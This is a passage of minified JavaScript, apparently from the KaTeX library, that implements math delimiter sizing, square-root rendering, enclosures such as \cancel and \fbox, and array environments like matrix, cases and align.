"+e}),c=Ce.makeSvgSpan([],[a],r);c.height=e/1e3,c.style.width=o,c.style.height=s,C.push({type:"elem",elem:c})}else{if(C.push(tr(l,f,i)),C.push(rr),null===a){const t=A-d-b+2*nr;C.push(er(c,t,r))}else{const t=(A-d-b-w)/2+2*nr;C.push(er(c,t,r)),C.push(rr),C.push(tr(a,f,i)),C.push(rr),C.push(er(c,t,r))}C.push(rr),C.push(tr(s,f,i))}const T=r.havingBaseStyle(q.TEXT),O=Ce.makeVList({positionType:"bottom",positionData:E,children:C},T);return Xn(Ce.makeSpan(["delimsizing","mult"],[O],T),q.TEXT,r,o)},ar=80,cr=.08,lr=function(t,e,n,r,i){const o=K(t,r,n),s=new Ct(t,o),a=new Et([s],{width:"400em",height:mt(e),viewBox:"0 0 400000 "+n,preserveAspectRatio:"xMinYMin slice"});return Ce.makeSvgSpan(["hide-tail"],[a],i)},ur=function(t,e){const n=e.havingBaseSizing(),r=wr("\\surd",t*n.sizeMultiplier,vr,n);let i=n.sizeMultiplier;const o=Math.max(0,e.minRuleThickness-e.fontMetrics().sqrtRuleThickness);let s,a,c=0,l=0,u=0;return"small"===r.type?(u=1e3+1e3*o+ar,t<1?i=1:t<1.4&&(i=.7),c=(1+o+cr)/i,l=(1+o)/i,s=lr("sqrtMain",c,u,o,e),s.style.minWidth="0.853em",a=.833/i):"large"===r.type?(u=(1e3+ar)*dr[r.size],l=(dr[r.size]+o)/i,c=(dr[r.size]+o+cr)/i,s=lr("sqrtSize"+r.size,c,u,o,e),s.style.minWidth="1.02em",a=1/i):(c=t+o+cr,l=t+o,u=Math.floor(1e3*t+o)+ar,s=lr("sqrtTall",c,u,o,e),s.style.minWidth="0.742em",a=1.056),s.height=l,s.style.height=mt(c),{span:s,advanceWidth:a,ruleWidth:(e.fontMetrics().sqrtRuleThickness+o)*i}},hr=["(","\\lparen",")","\\rparen","[","\\lbrack","]","\\rbrack","\\{","\\lbrace","\\}","\\rbrace","\\lfloor","\\rfloor","⌊","⌋","\\lceil","\\rceil","⌈","⌉","\\surd"],fr=["\\uparrow","\\downarrow","\\updownarrow","\\Uparrow","\\Downarrow","\\Updownarrow","|","\\|","\\vert","\\Vert","\\lvert","\\rvert","\\lVert","\\rVert","\\lgroup","\\rgroup","⟮","⟯","\\lmoustache","\\rmoustache","⎰","⎱"],pr=["<",">","\\langle","\\rangle","/","\\backslash","\\lt","\\gt"],dr=[0,1.2,1.8,2.4,3],mr=function(t,e,n,i,o){if("<"===t||"\\lt"===t||"⟨"===t?t="\\langle":">"!==t&&"\\gt"!==t&&"⟩"!==t||(t="\\rangle"),m.contains(hr,t)||m.contains(pr,t))return Qn(t,e,!1,n,i,o);if(m.contains(fr,t))return sr(t,dr[e],!1,n,i,o);throw new r("Illegal delimiter: '"+t+"'")},gr=[{type:"small",style:q.SCRIPTSCRIPT},{type:"small",style:q.SCRIPT},{type:"small",style:q.TEXT},{type:"large",size:1},{type:"large",size:2},{type:"large",size:3},{type:"large",size:4}],yr=[{type:"small",style:q.SCRIPTSCRIPT},{type:"small",style:q.SCRIPT},{type:"small",style:q.TEXT},{type:"stack"}],vr=[{type:"small",style:q.SCRIPTSCRIPT},{type:"small",style:q.SCRIPT},{type:"small",style:q.TEXT},{type:"large",size:1},{type:"large",size:2},{type:"large",size:3},{type:"large",size:4},{type:"stack"}],br=function(t){if("small"===t.type)return"Main-Regular";if("large"===t.type)return"Size"+t.size+"-Regular";if("stack"===t.type)return"Size4-Regular";throw new Error("Add support for delim type '"+t.type+"' here.")},wr=function(t,e,n,r){const i=Math.min(2,3-r.style.size);for(let o=i;o<n.length;o++){if("stack"===n[o].type)break;const i=Kn(t,br(n[o]),"math");let s=i.height+i.depth;if("small"===n[o].type){const t=r.havingBaseStyle(n[o].style);s*=t.sizeMultiplier}if(s>e)return n[o]}return n[n.length-1]},_r=function(t,e,n,r,i,o){let s;"<"===t||"\\lt"===t||"⟨"===t?t="\\langle":">"!==t&&"\\gt"!==t&&"⟩"!==t||(t="\\rangle"),s=m.contains(pr,t)?gr:m.contains(hr,t)?vr:yr;const a=wr(t,e,s,r);return"small"===a.type?Zn(t,a.style,n,r,i,o):"large"===a.type?Qn(t,a.size,n,r,i,o):sr(t,e,n,r,i,o)},xr=function(t,e,n,r,i,o){const s=r.fontMetrics().axisHeight*r.sizeMultiplier,a=901,c=5/r.fontMetrics().ptPerEm,l=Math.max(e-s,n+s),u=Math.max(l/500*a,2*l-c);return _r(t,u,!0,r,i,o)};var kr={sqrtImage:ur,sizedDelim:mr,sizeToMaxHeight:dr,customSizedDelim:_r,leftRightDelim:xr};const Ar={"\\bigl":{mclass:"mopen",size:1},"\\Bigl":{mclass:"mopen",size:2},"\\biggl":{mclass:"mopen",size:3},"\\Biggl":{mclass:"mopen",size:4},"\\bigr":{mclass:"mclose",size:1},"\\Bigr":{mclass:"mclose",size:2},"\\biggr":{mclass:"mclose",size:3},"\\Biggr":{mclass:"mclose",size:4},"\\bigm":{mclass:"mrel",size:1},"\\Bigm":{mclass:"mrel",size:2},"\\biggm":{mclass:"mrel",size:3},"\\Biggm":{mclass:"mrel",size:4},"\\big":{mclass:"mord",size:1},"\\Big":{mclass:"mord",size:2},"\\bigg":{mclass:"mord",size:3},"\\Bigg":{mclass:"mord",size:4}},Sr=["(","\\lparen",")","\\rparen","[","\\lbrack","]","\\rbrack","\\{","\\lbrace","\\}","\\rbrace","\\lfloor","\\rfloor","⌊","⌋","\\lceil","\\rceil","⌈","⌉","<",">","\\langle","⟨","\\rangle","⟩","\\lt","\\gt","\\lvert","\\rvert","\\lVert","\\rVert","\\lgroup","\\rgroup","⟮","⟯","\\lmoustache","\\rmoustache","⎰","⎱","/","\\backslash","|","\\vert","\\|","\\Vert","\\uparrow","\\Uparrow","\\downarrow","\\Downarrow","\\updownarrow","\\Updownarrow","."];function Er(t,e){const n=Cn(t);if(n&&m.contains(Sr,n.text))return n;throw new r(n?"Invalid delimiter '"+n.text+"' after '"+e.funcName+"'":"Invalid delimiter type '"+t.type+"'",t)}function Cr(t){if(!t.body)throw new Error("Bug: The leftright ParseNode wasn't fully parsed.")}Fe({type:"delimsizing",names:["\\bigl","\\Bigl","\\biggl","\\Biggl","\\bigr","\\Bigr","\\biggr","\\Biggr","\\bigm","\\Bigm","\\biggm","\\Biggm","\\big","\\Big","\\bigg","\\Bigg"],props:{numArgs:1,argTypes:["primitive"]},handler:(t,e)=>{const n=Er(e[0],t);return{type:"delimsizing",mode:t.parser.mode,size:Ar[t.funcName].size,mclass:Ar[t.funcName].mclass,delim:n.text}},htmlBuilder:(t,e)=>"."===t.delim?Ce.makeSpan([t.mclass]):kr.sizedDelim(t.delim,t.size,e,t.mode,[t.mclass]),mathmlBuilder:t=>{const e=[];"."!==t.delim&&e.push(sn(t.delim,t.mode));const n=new on.MathNode("mo",e);"mopen"===t.mclass||"mclose"===t.mclass?n.setAttribute("fence","true"):n.setAttribute("fence","false"),n.setAttribute("stretchy","true");const r=mt(kr.sizeToMaxHeight[t.size]);return n.setAttribute("minsize",r),n.setAttribute("maxsize",r),n}}),Fe({type:"leftright-right",names:["\\right"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{const n=t.parser.gullet.macros.get("\\current@color");if(n&&"string"!==typeof n)throw new r("\\current@color set to non-string in \\right");return{type:"leftright-right",mode:t.parser.mode,delim:Er(e[0],t).text,color:n}}}),Fe({type:"leftright",names:["\\left"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{const n=Er(e[0],t),r=t.parser;++r.leftrightDepth;const i=r.parseExpression(!1);--r.leftrightDepth,r.expect("\\right",!1);const o=Sn(r.parseFunction(),"leftright-right");return{type:"leftright",mode:r.mode,body:i,left:n.text,right:o.delim,rightColor:o.color}},htmlBuilder:(t,e)=>{Cr(t);const n=Ve(t.body,e,!0,["mopen","mclose"]);let r,i,o=0,s=0,a=!1;for(let c=0;c<n.length;c++)n[c].isMiddle?a=!0:(o=Math.max(n[c].height,o),s=Math.max(n[c].depth,s));if(o*=e.sizeMultiplier,s*=e.sizeMultiplier,r="."===t.left?Ye(e,["mopen"]):kr.leftRightDelim(t.left,o,s,e,t.mode,["mopen"]),n.unshift(r),a)for(let c=1;c<n.length;c++){const e=n[c],r=e.isMiddle;r&&(n[c]=kr.leftRightDelim(r.delim,o,s,r.options,t.mode,[]))}if("."===t.right)i=Ye(e,["mclose"]);else{const n=t.rightColor?e.withColor(t.rightColor):e;i=kr.leftRightDelim(t.right,o,s,n,t.mode,["mclose"])}return n.push(i),Ce.makeSpan(["minner"],n,e)},mathmlBuilder:(t,e)=>{Cr(t);const n=un(t.body,e);if("."!==t.left){const e=new on.MathNode("mo",[sn(t.left,t.mode)]);e.setAttribute("fence","true"),n.unshift(e)}if("."!==t.right){const e=new on.MathNode("mo",[sn(t.right,t.mode)]);e.setAttribute("fence","true"),t.rightColor&&e.setAttribute("mathcolor",t.rightColor),n.push(e)}return an(n)}}),Fe({type:"middle",names:["\\middle"],props:{numArgs:1,primitive:!0},handler:(t,e)=>{const n=Er(e[0],t);if(!t.parser.leftrightDepth)throw new r("\\middle without preceding \\left",n);return{type:"middle",mode:t.parser.mode,delim:n.text}},htmlBuilder:(t,e)=>{let n;if("."===t.delim)n=Ye(e,[]);else{n=kr.sizedDelim(t.delim,1,e,t.mode,[]);const r={delim:t.delim,options:e};n.isMiddle=r}return n},mathmlBuilder:(t,e)=>{const n="\\vert"===t.delim||"|"===t.delim?sn("|","text"):sn(t.delim,t.mode),r=new on.MathNode("mo",[n]);return r.setAttribute("fence","true"),r.setAttribute("lspace","0.05em"),r.setAttribute("rspace","0.05em"),r}});const Tr=(t,e)=>{const n=Ce.wrapFragment(Ze(t.body,e),e),r=t.label.slice(1);let i,o=e.sizeMultiplier,s=0;const a=m.isCharacterBox(t.body);if("sout"===r)i=Ce.makeSpan(["stretchy","sout"]),i.height=e.fontMetrics().defaultRuleThickness/o,s=-.5*e.fontMetrics().xHeight;else if("phase"===r){const t=dt({number:.6,unit:"pt"},e),r=dt({number:.35,unit:"ex"},e),a=e.havingBaseSizing();o/=a.sizeMultiplier;const c=n.height+n.depth+t+r;n.style.paddingLeft=mt(c/2+t);const l=Math.floor(1e3*c*o),u=G(l),h=new Et([new Ct("phase",u)],{width:"400em",height:mt(l/1e3),viewBox:"0 0 400000 "+l,preserveAspectRatio:"xMinYMin slice"});i=Ce.makeSvgSpan(["hide-tail"],[h],e),i.style.height=mt(c),s=n.depth+t+r}else{/cancel/.test(r)?a||n.classes.push("cancel-pad"):"angl"===r?n.classes.push("anglpad"):n.classes.push("boxpad");let o=0,c=0,l=0;/box/.test(r)?(l=Math.max(e.fontMetrics().fboxrule,e.minRuleThickness),o=e.fontMetrics().fboxsep+("colorbox"===r?0:l),c=o):"angl"===r?(l=Math.max(e.fontMetrics().defaultRuleThickness,e.minRuleThickness),o=4*l,c=Math.max(0,.25-n.depth)):(o=a?.2:0,c=o),i=An.encloseSpan(n,r,o,c,e),/fbox|boxed|fcolorbox/.test(r)?(i.style.borderStyle="solid",i.style.borderWidth=mt(l)):"angl"===r&&.049!==l&&(i.style.borderTopWidth=mt(l),i.style.borderRightWidth=mt(l)),s=n.depth+c,t.backgroundColor&&(i.style.backgroundColor=t.backgroundColor,t.borderColor&&(i.style.borderColor=t.borderColor))}let c;if(t.backgroundColor)c=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:i,shift:s},{type:"elem",elem:n,shift:0}]},e);else{const t=/cancel|phase/.test(r)?["svg-align"]:[];c=Ce.makeVList({positionType:"individualShift",children:[{type:"elem",elem:n,shift:0},{type:"elem",elem:i,shift:s,wrapperClasses:t}]},e)}return/cancel/.test(r)&&(c.height=n.height,c.depth=n.depth),/cancel/.test(r)&&!a?Ce.makeSpan(["mord","cancel-lap"],[c],e):Ce.makeSpan(["mord"],[c],e)},Or=(t,e)=>{let n=0;const r=new on.MathNode(t.label.indexOf("colorbox")>-1?"mpadded":"menclose",[fn(t.body,e)]);switch(t.label){case"\\cancel":r.setAttribute("notation","updiagonalstrike");break;case"\\bcancel":r.setAttribute("notation","downdiagonalstrike");break;case"\\phase":r.setAttribute("notation","phasorangle");break;case"\\sout":r.setAttribute("notation","horizontalstrike");break;case"\\fbox":r.setAttribute("notation","box");break;case"\\angl":r.setAttribute("notation","actuarial");break;case"\\fcolorbox":case"\\colorbox":if(n=e.fontMetrics().fboxsep*e.fontMetrics().ptPerEm,r.setAttribute("width","+"+2*n+"pt"),r.setAttribute("height","+"+2*n+"pt"),r.setAttribute("lspace",n+"pt"),r.setAttribute("voffset",n+"pt"),"\\fcolorbox"===t.label){const n=Math.max(e.fontMetrics().fboxrule,e.minRuleThickness);r.setAttribute("style","border: "+n+"em solid "+String(t.borderColor))}break;case"\\xcancel":r.setAttribute("notation","updiagonalstrike downdiagonalstrike");break}return t.backgroundColor&&r.setAttribute("mathbackground",t.backgroundColor),r};Fe({type:"enclose",names:["\\colorbox"],props:{numArgs:2,allowedInText:!0,argTypes:["color","text"]},handler(t,e,n){let{parser:r,funcName:i}=t;const o=Sn(e[0],"color-token").color,s=e[1];return{type:"enclose",mode:r.mode,label:i,backgroundColor:o,body:s}},htmlBuilder:Tr,mathmlBuilder:Or}),Fe({type:"enclose",names:["\\fcolorbox"],props:{numArgs:3,allowedInText:!0,argTypes:["color","color","text"]},handler(t,e,n){let{parser:r,funcName:i}=t;const o=Sn(e[0],"color-token").color,s=Sn(e[1],"color-token").color,a=e[2];return{type:"enclose",mode:r.mode,label:i,backgroundColor:s,borderColor:o,body:a}},htmlBuilder:Tr,mathmlBuilder:Or}),Fe({type:"enclose",names:["\\fbox"],props:{numArgs:1,argTypes:["hbox"],allowedInText:!0},handler(t,e){let{parser:n}=t;return{type:"enclose",mode:n.mode,label:"\\fbox",body:e[0]}}}),Fe({type:"enclose",names:["\\cancel","\\bcancel","\\xcancel","\\sout","\\phase"],props:{numArgs:1},handler(t,e){let{parser:n,funcName:r}=t;const i=e[0];return{type:"enclose",mode:n.mode,label:r,body:i}},htmlBuilder:Tr,mathmlBuilder:Or}),Fe({type:"enclose",names:["\\angl"],props:{numArgs:1,argTypes:["hbox"],allowedInText:!1},handler(t,e){let{parser:n}=t;return{type:"enclose",mode:n.mode,label:"\\angl",body:e[0]}}});const Mr={};function Nr(t){let{type:e,names:n,props:r,handler:i,htmlBuilder:o,mathmlBuilder:s}=t;const a={type:e,numArgs:r.numArgs||0,allowedInText:!1,numOptionalArgs:0,handler:i};for(let c=0;c<n.length;++c)Mr[n[c]]=a;o&&(Le[e]=o),s&&(qe[e]=s)}const Dr={};function Ir(t,e){Dr[t]=e}class Lr{constructor(t,e,n){this.lexer=void 0,this.start=void 0,this.end=void 0,this.lexer=t,this.start=e,this.end=n}static range(t,e){return e?t&&t.loc&&e.loc&&t.loc.lexer===e.loc.lexer?new Lr(t.loc.lexer,t.loc.start,e.loc.end):null:t&&t.loc}}class qr{constructor(t,e){this.text=void 0,this.loc=void 0,this.noexpand=void 0,this.treatAsRelax=void 0,this.text=t,this.loc=e}range(t,e){return new qr(e,Lr.range(this,t))}}function Fr(t){const e=[];t.consumeSpaces();let n=t.fetch().text;"\\relax"===n&&(t.consume(),t.consumeSpaces(),n=t.fetch().text);while("\\hline"===n||"\\hdashline"===n)t.consume(),e.push("\\hdashline"===n),t.consumeSpaces(),n=t.fetch().text;return e}const Br=t=>{const e=t.parser.settings;if(!e.displayMode)throw new r("{"+t.envName+"} can be used only in display mode.")};function Rr(t){if(-1===t.indexOf("ed"))return-1===t.indexOf("*")}function $r(t,e,n){let{hskipBeforeAndAfter:i,addJot:o,cols:s,arraystretch:a,colSeparationType:c,autoTag:l,singleRow:u,emptySingleRow:h,maxNumCols:f,leqno:p}=e;if(t.gullet.beginGroup(),u||t.gullet.macros.set("\\cr","\\\\\\relax"),!a){const e=t.gullet.expandMacroAsText("\\arraystretch");if(null==e)a=1;else if(a=parseFloat(e),!a||a<0)throw new r("Invalid \\arraystretch: "+e)}t.gullet.beginGroup();let d=[];const m=[d],g=[],y=[],v=null!=l?[]:void 0;function b(){l&&t.gullet.macros.set("\\@eqnsw","1",!0)}function w(){v&&(t.gullet.macros.get("\\df@tag")?(v.push(t.subparse([new qr("\\df@tag")])),t.gullet.macros.set("\\df@tag",void 0,!0)):v.push(Boolean(l)&&"1"===t.gullet.macros.get("\\@eqnsw")))}b(),y.push(Fr(t));while(1){let e=t.parseExpression(!1,u?"\\end":"\\\\");t.gullet.endGroup(),t.gullet.beginGroup(),e={type:"ordgroup",mode:t.mode,body:e},n&&(e={type:"styling",mode:t.mode,style:n,body:[e]}),d.push(e);const i=t.fetch().text;if("&"===i){if(f&&d.length===f){if(u||c)throw new r("Too many tab characters: &",t.nextToken);t.settings.reportNonstrict("textEnv","Too few columns specified in the {array} column argument.")}t.consume()}else{if("\\end"===i){w(),1===d.length&&"styling"===e.type&&0===e.body[0].body.length&&(m.length>1||!h)&&m.pop(),y.length<m.length+1&&y.push([]);break}if("\\\\"!==i)throw new r("Expected & or \\\\ or \\cr or \\end",t.nextToken);{let e;t.consume()," "!==t.gullet.future().text&&(e=t.parseSizeGroup(!0)),g.push(e?e.value:null),w(),y.push(Fr(t)),d=[],m.push(d),b()}}}return t.gullet.endGroup(),t.gullet.endGroup(),{type:"array",mode:t.mode,addJot:o,arraystretch:a,body:m,cols:s,rowGaps:g,hskipBeforeAndAfter:i,hLinesBeforeRow:y,colSeparationType:c,tags:v,leqno:p}}function zr(t){return"d"===t.slice(0,1)?"display":"text"}const Pr=function(t,e){let n,i;const o=t.body.length,s=t.hLinesBeforeRow;let a=0,c=new Array(o);const l=[],u=Math.max(e.fontMetrics().arrayRuleWidth,e.minRuleThickness),h=1/e.fontMetrics().ptPerEm;let f=5*h;if(t.colSeparationType&&"small"===t.colSeparationType){const t=e.havingStyle(q.SCRIPT).sizeMultiplier;f=t/e.sizeMultiplier*.2778}const p="CD"===t.colSeparationType?dt({number:3,unit:"ex"},e):12*h,d=3*h,g=t.arraystretch*p,y=.7*g,v=.3*g;let b=0;function w(t){for(let e=0;e<t.length;++e)e>0&&(b+=.25),l.push({pos:b,isDashed:t[e]})}for(w(s[0]),n=0;n<t.body.length;++n){const r=t.body[n];let o=y,l=v;a<r.length&&(a=r.length);const u=new Array(r.length);for(i=0;i<r.length;++i){const t=Ze(r[i],e);l<t.depth&&(l=t.depth),o<t.height&&(o=t.height),u[i]=t}const h=t.rowGaps[n];let f=0;h&&(f=dt(h,e),f>0&&(f+=v,l<f&&(l=f),f=0)),t.addJot&&(l+=d),u.height=o,u.depth=l,b+=o,u.pos=b,b+=l+f,c[n]=u,w(s[n+1])}const _=b/2+e.fontMetrics().axisHeight,x=t.cols||[],k=[];let A,S;const E=[];if(t.tags&&t.tags.some((t=>t)))for(n=0;n<o;++n){const r=c[n],i=r.pos-_,o=t.tags[n];let s;s=!0===o?Ce.makeSpan(["eqn-num"],[],e):!1===o?Ce.makeSpan([],[],e):Ce.makeSpan([],Ve(o,e,!0),e),s.depth=r.depth,s.height=r.height,E.push({type:"elem",elem:s,shift:i})}for(i=0,S=0;i<a||S<x.length;++i,++S){let s,l=x[S]||{},h=!0;while("separator"===l.type){if(h||(A=Ce.makeSpan(["arraycolsep"],[]),A.style.width=mt(e.fontMetrics().doubleRuleSep),k.push(A)),"|"!==l.separator&&":"!==l.separator)throw new r("Invalid separator type: "+l.separator);{const t="|"===l.separator?"solid":"dashed",n=Ce.makeSpan(["vertical-separator"],[],e);n.style.height=mt(b),n.style.borderRightWidth=mt(u),n.style.borderRightStyle=t,n.style.margin="0 "+mt(-u/2);const r=b-_;r&&(n.style.verticalAlign=mt(-r)),k.push(n)}S++,l=x[S]||{},h=!1}if(i>=a)continue;(i>0||t.hskipBeforeAndAfter)&&(s=m.deflt(l.pregap,f),0!==s&&(A=Ce.makeSpan(["arraycolsep"],[]),A.style.width=mt(s),k.push(A)));let p=[];for(n=0;n<o;++n){const t=c[n],e=t[i];if(!e)continue;const r=t.pos-_;e.depth=t.depth,e.height=t.height,p.push({type:"elem",elem:e,shift:r})}p=Ce.makeVList({positionType:"individualShift",children:p},e),p=Ce.makeSpan(["col-align-"+(l.align||"c")],[p]),k.push(p),(i<a-1||t.hskipBeforeAndAfter)&&(s=m.deflt(l.postgap,f),0!==s&&(A=Ce.makeSpan(["arraycolsep"],[]),A.style.width=mt(s),k.push(A)))}if(c=Ce.makeSpan(["mtable"],k),l.length>0){const t=Ce.makeLineSpan("hline",e,u),n=Ce.makeLineSpan("hdashline",e,u),r=[{type:"elem",elem:c,shift:0}];while(l.length>0){const e=l.pop(),i=e.pos-_;e.isDashed?r.push({type:"elem",elem:n,shift:i}):r.push({type:"elem",elem:t,shift:i})}c=Ce.makeVList({positionType:"individualShift",children:r},e)}if(0===E.length)return Ce.makeSpan(["mord"],[c],e);{let t=Ce.makeVList({positionType:"individualShift",children:E},e);return t=Ce.makeSpan(["tag"],[t],e),Ce.makeFragment([c,t])}},jr={c:"center ",l:"left ",r:"right "},Ur=function(t,e){const n=[],r=new on.MathNode("mtd",[],["mtr-glue"]),i=new on.MathNode("mtd",[],["mml-eqn-num"]);for(let h=0;h<t.body.length;h++){const o=t.body[h],s=[];for(let t=0;t<o.length;t++)s.push(new on.MathNode("mtd",[fn(o[t],e)]));t.tags&&t.tags[h]&&(s.unshift(r),s.push(r),t.leqno?s.unshift(i):s.push(i)),n.push(new on.MathNode("mtr",s))}let o=new on.MathNode("mtable",n);const s=.5===t.arraystretch?.1:.16+t.arraystretch-1+(t.addJot?.09:0);o.setAttribute("rowspacing",mt(s));let a="",c="";if(t.cols&&t.cols.length>0){const e=t.cols;let n="",r=!1,i=0,s=e.length;"separator"===e[0].type&&(a+="top ",i=1),"separator"===e[e.length-1].type&&(a+="bottom ",s-=1);for(let t=i;t<s;t++)"align"===e[t].type?(c+=jr[e[t].align],r&&(n+="none "),r=!0):"separator"===e[t].type&&r&&(n+="|"===e[t].separator?"solid ":"dashed ",r=!1);o.setAttribute("columnalign",c.trim()),/[sd]/.test(n)&&o.setAttribute("columnlines",n.trim())}if("align"===t.colSeparationType){const e=t.cols||[];let n="";for(let t=1;t<e.length;t++)n+=t%2?"0em ":"1em ";o.setAttribute("columnspacing",n.trim())}else"alignat"===t.colSeparationType||"gather"===t.colSeparationType?o.setAttribute("columnspacing","0em"):"small"===t.colSeparationType?o.setAttribute("columnspacing","0.2778em"):"CD"===t.colSeparationType?o.setAttribute("columnspacing","0.5em"):o.setAttribute("columnspacing","1em");let l="";const u=t.hLinesBeforeRow;a+=u[0].length>0?"left ":"",a+=u[u.length-1].length>0?"right ":"";for(let h=1;h<u.length-1;h++)l+=0===u[h].length?"none ":u[h][0]?"dashed ":"solid ";return/[sd]/.test(l)&&o.setAttribute("rowlines",l.trim()),""!==a&&(o=new on.MathNode("menclose",[o]),o.setAttribute("notation",a.trim())),t.arraystretch&&t.arraystretch<1&&(o=new on.MathNode("mstyle",[o]),o.setAttribute("scriptlevel","1")),o},Hr=function(t,e){-1===t.envName.indexOf("ed")&&Br(t);const n=[],i=t.envName.indexOf("at")>-1?"alignat":"align",o="split"===t.envName,s=$r(t.parser,{cols:n,addJot:!0,autoTag:o?void 0:Rr(t.envName),emptySingleRow:!0,colSeparationType:i,maxNumCols:o?2:void 0,leqno:t.parser.settings.leqno},"display");let a,c=0;const l={type:"ordgroup",mode:t.mode,body:[]};if(e[0]&&"ordgroup"===e[0].type){let t="";for(let n=0;n<e[0].body.length;n++){const r=Sn(e[0].body[n],"textord");t+=r.text}a=Number(t),c=2*a}const u=!c;s.body.forEach((function(t){for(let e=1;e<t.length;e+=2){const n=Sn(t[e],"styling"),r=Sn(n.body[0],"ordgroup");r.body.unshift(l)}if(u)c<t.length&&(c=t.length);else{const e=t.length/2;if(a<e)throw new r("Too many math in a row: expected "+a+", but got "+e,t[0])}}));for(let r=0;r<c;++r){let t="r",e=0;r%2===1?t="l":r>0&&u&&(e=1),n[r]={type:"align",align:t,pregap:e,postgap:0}}return s.colSeparationType=u?"align":"alignat",s};Nr({type:"array",names:["array","darray"],props:{numArgs:1},handler(t,e){const n=Cn(e[0]),i=n?[e[0]]:Sn(e[0],"ordgroup").body,o=i.map((function(t){const e=En(t),n=e.text;if(-1!=="lcr".indexOf(n))return{type:"align",align:n};if("|"===n)return{type:"separator",separator:"|"};if(":"===n)return{type:"separator",separator:":"};throw new r("Unknown column alignment: "+n,t)})),s={cols:o,hskipBeforeAndAfter:!0,maxNumCols:o.length};return $r(t.parser,s,zr(t.envName))},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["matrix","pmatrix","bmatrix","Bmatrix","vmatrix","Vmatrix","matrix*","pmatrix*","bmatrix*","Bmatrix*","vmatrix*","Vmatrix*"],props:{numArgs:0},handler(t){const e={matrix:null,pmatrix:["(",")"],bmatrix:["[","]"],Bmatrix:["\\{","\\}"],vmatrix:["|","|"],Vmatrix:["\\Vert","\\Vert"]}[t.envName.replace("*","")];let n="c";const i={hskipBeforeAndAfter:!1,cols:[{type:"align",align:n}]};if("*"===t.envName.charAt(t.envName.length-1)){const e=t.parser;if(e.consumeSpaces(),"["===e.fetch().text){if(e.consume(),e.consumeSpaces(),n=e.fetch().text,-1==="lcr".indexOf(n))throw new r("Expected l or c or r",e.nextToken);e.consume(),e.consumeSpaces(),e.expect("]"),e.consume(),i.cols=[{type:"align",align:n}]}}const o=$r(t.parser,i,zr(t.envName)),s=Math.max(0,...o.body.map((t=>t.length)));return o.cols=new Array(s).fill({type:"align",align:n}),e?{type:"leftright",mode:t.mode,body:[o],left:e[0],right:e[1],rightColor:void 0}:o},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["smallmatrix"],props:{numArgs:0},handler(t){const e={arraystretch:.5},n=$r(t.parser,e,"script");return n.colSeparationType="small",n},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["subarray"],props:{numArgs:1},handler(t,e){const n=Cn(e[0]),i=n?[e[0]]:Sn(e[0],"ordgroup").body,o=i.map((function(t){const e=En(t),n=e.text;if(-1!=="lc".indexOf(n))return{type:"align",align:n};throw new r("Unknown column alignment: "+n,t)}));if(o.length>1)throw new r("{subarray} can contain only one column");let s={cols:o,hskipBeforeAndAfter:!1,arraystretch:.5};if(s=$r(t.parser,s,"script"),s.body.length>0&&s.body[0].length>1)throw new r("{subarray} can contain only one column");return s},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["cases","dcases","rcases","drcases"],props:{numArgs:0},handler(t){const e={arraystretch:1.2,cols:[{type:"align",align:"l",pregap:0,postgap:1},{type:"align",align:"l",pregap:0,postgap:0}]},n=$r(t.parser,e,zr(t.envName));return{type:"leftright",mode:t.mode,body:[n],left:t.envName.indexOf("r")>-1?".":"\\{",right:t.envName.indexOf("r")>-1?"\\}":".",rightColor:void 0}},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["align","align*","aligned","split"],props:{numArgs:0},handler:Hr,htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["gathered","gather","gather*"],props:{numArgs:0},handler(t){m.contains(["gather","gather*"],t.envName)&&Br(t);const e={cols:[{type:"align",align:"c"}],addJot:!0,colSeparationType:"gather",autoTag:Rr(t.envName),emptySingleRow:!0,leqno:t.parser.settings.leqno};return $r(t.parser,e,"display")},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["alignat","alignat*","alignedat"],props:{numArgs:1},handler:Hr,htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["equation","equation*"],props:{numArgs:0},handler(t){Br(t);const e={autoTag:Rr(t.envName),emptySingleRow:!0,singleRow:!0,maxNumCols:1,leqno:t.parser.settings.leqno};return $r(t.parser,e,"display")},htmlBuilder:Pr,mathmlBuilder:Ur}),Nr({type:"array",names:["CD"],props:{numArgs:0},handler(t){return Br(t),Pn(t.parser)},htmlBuilder:Pr,mathmlBuilder:Ur}),Ir("\\nonumber","\\gdef\\@eqnsw{0}"),Ir("\\notag","\\nonumber"),Fe({type:"text",names:["\\hline","\\hdashline"],props:{numArgs:0,allowedInText:!0,allowedInMath:!0},handler(t,e){throw new r(t.funcName+" valid only within array environment")}});const Vr=Mr;var Gr=Vr;Fe({type:"environment",names:["\\begin","\\end"],props:{numArgs:1,argTypes:["text"]},handler(t,e){let{parser:n,funcName:i}=t;const o=e[0];if("ordgroup"!==o.type)throw new r("Invalid environment name",o);let s="";for(let r=0;r<o.body.length;++r)s+=Sn(o.body[r],"textord").text;if("\\begin"===i){if(!Gr.hasOwnProperty(s))throw new r("No such environment: "+s,o);const t=Gr[s],{args:e,optArgs:i}=n.parseArguments("\\begin{"+s+"}",t),a={mode:n.mode,envName:s,parser:n},c=t.handler(a,e,i);n.expect("\\end",!1);const l=n.nextToken,u=Sn(n.parseFunction(),"environment");if(u.name!==s)throw new r("Mismatch: \\begin{"+s+"} matched by \\end{"+u.name+"}",l);return c}return{type:"environment",mode:n.mode,name:s,nameGroup:o}}});const Wr=(t,e)=>{const n=t.font,r=e.withFont(n);return Ze(t.body,r)},Kr=(t,e)=>{const n=t.font,r=e.withFont(n);return fn(t.body,r)},Xr={"\\Bbb":"\\mathbb","\\bold":"\\mathbf","\\frak":"\\mathfrak","\\bm":"\\boldsymbol"};Fe({type:"font",names:["\\mathrm","\\mathit","\\mathbf","\\mathnormal","\\mathsfit","\\mathbb","\\mathcal","\\mathfrak","\\mathscr","\\mathsf","\\mathtt","\\Bbb","\\bold","\\frak"],props:{numArgs:1,allowedInArgument:!0},handler:(t,e)=>{let{parser:n,funcName:r}=t;const i=Re(e[0]);let o=r;return o in 